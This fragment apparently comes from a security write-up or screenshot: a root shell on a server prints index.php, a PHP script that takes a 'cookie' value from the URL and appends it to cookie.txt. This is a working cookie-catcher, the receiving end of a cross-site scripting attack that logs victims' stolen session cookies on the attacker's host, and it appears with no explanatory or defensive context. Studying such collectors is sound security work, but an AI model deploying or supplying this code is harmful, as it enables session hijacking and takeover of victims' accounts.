 root@vultr:/var/www/html# cat index.php
<?php
$cookie = $_GET['cookie'];
$log = fopen("cookie.txt", "a") or exit("Can not open file!");
fwrite($log, $cookie . "\n");
fclose($log);
?>